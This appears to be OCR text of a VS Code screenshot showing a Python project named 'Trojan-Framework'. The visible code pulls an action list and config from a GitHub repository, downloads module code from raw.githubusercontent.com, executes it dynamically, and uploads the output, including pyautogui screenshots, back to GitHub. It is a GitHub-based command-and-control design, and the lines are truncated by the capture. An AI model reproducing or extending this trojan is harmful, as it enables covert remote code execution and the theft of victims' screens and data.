 File Edit Selection View Go Run Terminal Help
cnc.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
main2.py U
network_discove... U
screenshot.py U
test_github.py U
test_network.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
23
main.py U main2.py U screenshot.py U
main2.py > main
5 = GitHubActionScanner("Warre06/Trojan-Framework","
6 .connect_to_repo()
7 s = github.scan_actions_file()
8 = github.get_config()
9 (config)
10 f"actions to do : {actions}")
11 tion in actions:
12 rint(action)
13 or action in actions:
14 try:
15 if action in config:
16 module_name = config[action]["module"]
17 print(module_name)
18 class_name = config[action]["class"]
19 path = config[action]["path"]
20 output = github.execute_github_module(action, class_name,"
21 if action == "screenshot":
22 github.upload_data(output,f"data/screenshots/{str(datet
23 else:
24 github.upload_data(output,path)
25 except Exception as e:
26 print(f"Error executing action {action} : {e}")
27 continue
28
29
cnc.py M trojan.py U network_discovery.py U
cnc.py > GitHubActionScanner > execute_github_module
39 print(f"Error scanning actions file: {e}")
40 return False
41 def get_config(self):
42 try:
43 config = self.repo.get_contents("config.json").decode
44 config = json.loads(config)
45 print(config)
46 return config
47 except Exception as e:
48 print("error getting config file")
49 return False
50
51 def read_module_code(self,module): ...
56
57 def execute_github_module(self, module_name, class_name, func
58 # Fetch the module code from the GitHub raw URL
59 response = requests.get(f"https://raw.githubusercontent.c
60 module_code = response.text
61 print(module_code)
62
63 # Create a module dynamically
64 module_name = 'github_module'
65 module_spec = importlib.util.spec_from_loader(module_name
66 module = importlib.util.module_from_spec(module_spec)
67
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
def __init__(self):
self.name = datetime.now().strftime("%d%m%y_%H%M%S")
def main(self):
screenshot = pyautogui.screenshot()
buffer = BytesIO()
screenshot.save(buffer, format="PNG")
buffer.seek(0)
# Return the image data as a PNG file
return buffer.getvalue()
powershell
Python
main*+ 0 0 Live Share
Ln 62, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier